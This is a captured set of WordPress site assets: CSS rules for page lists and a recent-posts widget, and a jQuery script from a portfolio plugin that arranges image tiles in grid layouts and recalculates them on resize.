	font-size:16px;
	color:#fff !important;
	cursor:pointer;
}

.default-page ol,
.comment-content ol{
	margin:0px 0px 20px 0px;
	padding:0px 0px 0px 20px !important;
}

.default-page ol > li,
.comment-content ol > li{
	position:relative;
	margin:0px 0px 10px 0px;
	list-style:decimal !important;
}

.default-page ol > li > ol,
.default-page ol > li > ul,
.comment-content ol > li > ol,
.comment-content ol > li > ul{
	margin:10px 0px 0px 15px !important;
}

.default-page ol > li > ul > li,
.comment-content ol > li > ul > li{
	list-style:none;
}

.default-page ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']),
.comment-content ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']){
	margin-bottom:20px;
}

.default-page ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li,
.comment-content ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li{
	position:relative;
	margin-bottom:10px;
	padding-left:22px;
}

.default-page ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li:before,
.comment-content ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li:before{
	position:absolute;
	top:0;
	left:0;
	z-index:0;
	content:"\f111";
	font-family:'FontAwesome';
	font-size:50%;
}

.default-page ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li > ul,
.default-page ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li > ol,
.comment-content ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li > ul,
.comment-content ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li > ol{
	width:100%;
	margin:10px 0px 0px 0px;
}

.default-page ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li > ol > li,
.comment-content ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li > ol > li{
	padding:0;
}

.default-page ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li > ol > li:before,
.comment-content ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li > ol > li:before{
	display:none;
}

.default-page ul.contact{
	display:inline-block;
	vertical-align:top;
	margin:0px 0px 20px 0px;
}

.default-page ul.contact li{
	position:relative;
	width:100%;
	height:auto;
	float:left;
	margin:0px 0px 20px 0px;
	padding:0px 0px 0px 50px;
}

.default-page ul.contact li:before{
	position:absolute;
	z-index:0;
	font-family:"FontAwesome";
	color:#252525;
	line-height:30px;
}

.default-page ul.contact li.address:before{
	top:10px;
	left:3px;
	content:"\f041";
	font-size:35px;
}

.default-page ul.contact li.phone:before{
	top:10px;
	left:0;
	content:"\f095";
	font-size:30px;
}

.default-page ul.contact li.email:before{
	top:10px;
	left:0;
	content:"\f003";
	font-size:25px;
}

.default-page ul.contact li.timing:before{
	top:10px;
	left:0;
	content:"\f017";
	font-size:30px;
}

.default-page ul.contact li strong{
	display:block;
	color:#2f2f39;
}

.default-page .page-links{
	clear:both;
	margin:0px 0px 20px 0px;
}

.default-page .page-links > a{
	margin:0px 2px 5px 2px;
	padding:5px 11px 6px 11px;
	background:#fff;
	border:1px #cdcdcd solid;
	border-radius:3px;
	font-weight:300;
	font-size:12px;
	color:#6f6f6f;
	line-height:20px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.default-page .page-links > a:hover{
	background-color:#252525;
	border-color:#252525;
	color:#fff;
}

--- FILE ---
content_type: text/css
request_url: https://cpjapan.com.vn/wp-content/plugins/radiantthemes-addons/widget/recent-posts/css/radiantthemes-recent-post-with-thumbnail-element-one.css?ver=1769593606
body_size: -5
content:
/* rt-recent-post-with-thumbnail element-one */

.rt-recent-post-with-thumbnail.element-one{
    margin-bottom:20px;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder{
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post{
    position:relative;
    min-height:85px;
    margin-bottom:30px;
    padding-left:95px;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post:last-child,
.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post:only-child{
    margin-bottom:0;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post img{
    position:absolute;
    top:5px;
    left:0;
    width:80px;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post .title{
    margin-bottom:7px;
    font-weight:500;
    font-size:16px;
    color:#333;
    line-height:26px;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post .date{
    margin-bottom:3px;
    font-size:14px;
    color:rgba(0,0,0,0.6);
    line-height:26px;
}

--- FILE ---
content_type: text/javascript
request_url: https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=6.2.8
body_size: 2593
content:
CRPTiledLayerType = {};
CRPTiledLayerType.Puzzle = 1;
CRPTiledLayerType.Masonry = 2;
CRPTiledLayerType.Square = 3;
CRPTiledLayerType.Justified = 4;

;(function ($) {
    $.crpTiledLayer = function (element, options) {
        if(options.approxTileWidth < options.minTileWidth){
            options.approxTileWidth = options.minTileWidth;
        }

        var Slot = function (width, height) {
            this.position = { x: 0, y: 0 };
            this.blocks = { h: width, v: height };
            this.size = { width: this.blocks.h, height: this.blocks.v };
            this.px = { width: width, height: height };
            this.edge_right = false;
        }

        Slot.prototype.resize = function (blocks, onlyWidth) {
            //nw : nh = w : h => nh = nw * h / w
            var new_width = blocks;
            var new_height = (new_width * this.px.height) / this.px.width;
            var bv = this.blocks.v;
            this.blocks.h = blocks;
            if(!onlyWidth && plugin.settings.layoutType != CRPTiledLayerType.Square)
	            this.blocks.v = new_height;
            }

        var Grid = function (margin, min_tile_width, width) {
            this.slots = [];
            this.cells = [];
            this.margin = margin;
            this.min_tile_width = min_tile_width;
            this.width = width;
            this.hor_size = width;
            this.init();
        }

        Grid.prototype.init = function () {
            this.slots.length = 0;
            this.cells.length = 0;
            for (var i = 0; i < this.hor_size * 1000; i++) {
                this.cells[i] = 0;
            }
        }

        Grid.prototype.add_slot = function (slot) {
            for (var j = 0; j < slot.blocks.v; j++) {
                for (var i = 0; i < slot.blocks.h; i++) {
                    var row = slot.position.y + j;
                    var column = slot.position.x + i;
                    //if (this.cells.length < row * this.hor_size + column)

                    this.cells[row * this.hor_size + column] = 1;
                    this.cells.push(0);
                }
            }

            this.slots.push(slot);
        }

        Grid.prototype.count_free_cells_on_right = function (index) {
            var line = Math.floor(index / this.hor_size);
            var line_end = (line + 1) * this.hor_size;

            var length = 0;

            for (; index < line_end; index++, length++) {
                if (this.cells[index] == 1) {
                    break;
                }
            }

            return length;
        }

        Grid.prototype.insert = function (width, height, allowEnlargement) {

            /* Hack for square and masonry styles */
            var sW = width;
            var sH = height;
            if(plugin.settings.layoutType == CRPTiledLayerType.Masonry || plugin.settings.layoutType == CRPTiledLayerType.Square){
                var _slotWidth = plugin.settings.approxTileWidth + plugin.settings.margin;
                var _wrapperWidth = $element.width() + plugin.settings.margin;
                if(_slotWidth > _wrapperWidth - plugin.settings.margin){
                    _slotWidth = _wrapperWidth - plugin.settings.margin;
                }

                var _itemsPerRow = parseInt( _wrapperWidth / _slotWidth );
                var _delta = _wrapperWidth - _itemsPerRow * _slotWidth;
                var _deltaPerCell = Math.floor(_delta / _itemsPerRow);
                _slotWidth += _deltaPerCell;

                sW = _slotWidth;

                var _ratio = plugin.settings.approxTileHeight / plugin.settings.approxTileWidth;
                if(plugin.settings.layoutType == CRPTiledLayerType.Masonry){
                    _ratio = height / width;
                }

                sH = Math.ceil(sW * _ratio);

            } else {
                var _wrapperWidth = $element.width() + plugin.settings.margin;
                var step = parseInt( _wrapperWidth / 4 );

                var ratios = [
                  {w: 1, h:1},
                  {w: 2, h:2},
                ];
                var ratio = ratios[(Math.floor(Math.random() * (ratios.length - 0)) + 0)];

                sW = ratio.w * step;
                sH = ratio.h * step;
            }

            var newsH = sH;
            if (plugin.settings.addBlock2Height != false) {
                newsH += plugin.settings.addBlock2Height;
            }

            var slot = new Slot(sW, newsH);
            var av_blocks = 0;
            var free_cell = 0;
            var line = 0;

            if (this.slots.length == 0) {
                av_blocks = this.hor_size;
                slot.position.x = 0;
                slot.position.y = 0;
            } else {

                //find first available cell
                var exit = false;
                for (; free_cell < this.cells.length; free_cell++) {
                    if (this.cells[free_cell] == 0) {

                        line = Math.floor(free_cell / this.hor_size);
                        var line_end = (line + 1) * this.hor_size;

                        //available blocks
                        av_blocks = 0;
                        for (var k = 0; k <= line_end - free_cell; k++) {
                            av_blocks = k;
                            if (this.cells[free_cell + k] == 1) {
                                //there's another slot on the right
                                break;
                            }
                        }
                        break;
                    }
                }
            }
            //the slot need to be shrinked
            if (av_blocks < slot.blocks.h) {
                slot.resize(av_blocks);
            } else {
                var free_on_right = this.count_free_cells_on_right(free_cell + slot.blocks.h);
                if (free_on_right - plugin.settings.margin < this.min_tile_width &&
                		free_on_right > 0) {
                    slot.resize(av_blocks, !allowEnlargement);
                    slot.enlarged = true;
                }
                if (free_on_right == 0)
                    slot.edge_right = true;
            }

            slot.position.x = free_cell % this.hor_size;
            slot.position.y = Math.floor(free_cell / this.hor_size);

            this.add_slot(slot);
            return slot;
        }

        var defaults = {
            layoutType: CRPTiledLayerType.Square,
            approxTileWidth: 200,
            approxTileHeight: 200,
            minTileWidth: 200,
            margin: 10,
            addBlock2Height: false,
            allowEnlargement: false,
            onComplete: function () { },
            onUpdate: function () { },
        }

        var plugin = this;
        var grid = null;
        var maxHeight = 0;

        plugin.settings = {}

        var $element = $(element),
             element = element;

      	var currentWidth = $element.width();

        var completed = false;
        var busy = false;

        var tilesForFilter = function(ft) {
          $tiles =  $element.find(".tile");
          return $tiles;
        }

        var doFiltration = function() {
          busy = true;

          var $tiles = tilesForFilter(null);
          maxHeight = 0;
          grid = null;

          $tiles.css({visibility: 'invisible'});
          entile($tiles);
          $tiles.css({visibility: 'visible'});

          busy = false;
        }

        plugin.init = function () {
            plugin.settings = $.extend({}, defaults, options);

            $element.find(".ftg-items").css({
                position: "relative",
                minWidth: plugin.settings.minTileWidth,
            });

            var $tiles = $element.find(".tile");
            styleTiles($tiles);
            assignImagesSize($tiles);
            var category = window.location.hash;
            if (category != '' && category != '#') {
                var current = jQuery(".ftg-filters a[href='" + category + "']");
                if (current.length != 0) {
                    jQuery("a", current.closest(".ftg-filters")).removeClass('selected');
                    current.addClass('selected');
                }
            }
            doFiltration();

            $(window).resize(function () {
                if(busy) return;

              	if (currentWidth != $element.width())
                {
                  busy = true;
                  currentWidth = $element.width();

                	resTo = setTimeout(function () {
                    grid = null;
                    maxHeight = 0;

                    var $filteredTiles = tilesForFilter(null);
                    entile($filteredTiles);

                    busy = false;
                	}, 700);
                }
            });
        }

        var styleTiles = function ($tiles) {
            $tiles.css({
                position: "absolute",
                visibility: 'hidden',
            });

            $tiles.find('.tile-inner').css({
              position: "relative",
              display: "block",
              overflow: "hidden",
            });

            $tiles.find('.crp-item').css({
              position: "relative",
              display: "block",
              fontSize: 10, //against weird rules in some reset.css
              maxWidth: "9999em",
            });
        }

        var assignImagesSize = function ($tiles) {
            $tiles.each(function () {
                var $item = $(this).find(".crp-item");

                var size = {
                  width: $item.data("width"),
                  height: $item.data("height")
                };

                $item.data("size", size);
            });
        }

        var entile = function ($tiles) {
            if (!grid)
                grid = new Grid(plugin.settings.margin, plugin.settings.minTileWidth, $element.width() + plugin.settings.margin);

            $tiles.each(function () {
                if ($(this).hasClass("ftg-hidden"))
                    return;

                var size = $(this).find(".crp-item").data("size");

                var slot = grid.insert(
                		size.width + plugin.settings.margin,
                		size.height + plugin.settings.margin,
                		plugin.settings.allowEnlargement);

				        $(this).data("enlarged", slot.enlarged);


                var top = slot.position.y;
                var height = slot.blocks.v;

                var tileWidth = slot.blocks.h - plugin.settings.margin;
                var tileHeight = slot.blocks.v - plugin.settings.margin;

                if (top + tileHeight > maxHeight)
                    maxHeight = top + height + plugin.settings.margin;

                if (plugin.settings.addBlock2Height != false) {
                    tileHeight -= plugin.settings.addBlock2Height;
                }


                $(this).css({
                    top: top,
                    left: slot.position.x,
                    width: slot.blocks.h,
                    height: height
                });
                $(this).find('.tile-inner').css({
                    width: tileWidth,
                    height: tileHeight
                })
                .data("width", tileWidth)
                .data("height", tileHeight);

                if (plugin.settings.addBlock2Height != false) {
                    $(this).find('.crp-additional-block2').css({
                        bottom: plugin.settings.margin,
                        width: tileWidth,
                        height: plugin.settings.addBlock2Height
                    });
                }

                $element.find(".ftg-items").height(maxHeight);
            });

            $tiles.find("img.crp-item").each(function (i, item) {
                var $item = $(item);
                var size = $item.data("size");

                var ratioImg = size.width / size.height;
                var ratioTile = $item.parent().data("width") / $item.parent().data("height");

                var bugFixDiff = 0;
                if (ratioImg >= ratioTile) {
                    $item.attr("case", "2");

                    var $h = $item.parent().data("height") + bugFixDiff;
                    var $w = ratioImg * $h;

                    $item.css({
                        width: $w,
                        height: $h
                    });

                    var diff = $w - $item.parent().data("width");
                    $item.css({
                      "margin-left": diff / -2,
                      "margin-top": bugFixDiff / -2,
                    });
                } else {
                    $item.attr("case", "4");

                    var $w = $item.parent().data("width") + bugFixDiff;
                    var $h = $w / ratioImg;

                    $item.css({
                        width: $w,
                        height: $h
                    });

                    var diff = $h - $item.parent().data("height");
                    $item.css({
                      "margin-top": diff / -2,
                      "margin-left": bugFixDiff / -2,
                    });
                }
            });

            if (!completed) {
                completed = true;
                plugin.settings.onComplete.call(plugin);
            } else {
                plugin.settings.onUpdate.call(plugin);
            }
        }

        plugin.init();
    }

    $.fn.crpTiledLayer = function (options) {
        return this.each(function () {
            if (undefined == $(this).data('crpTiledLayer')) {
                var plugin = new $.crpTiledLayer(this, options);
                $(this).data('crpTiledLayer', plugin);
            }
        });
    }
})(jQuery);
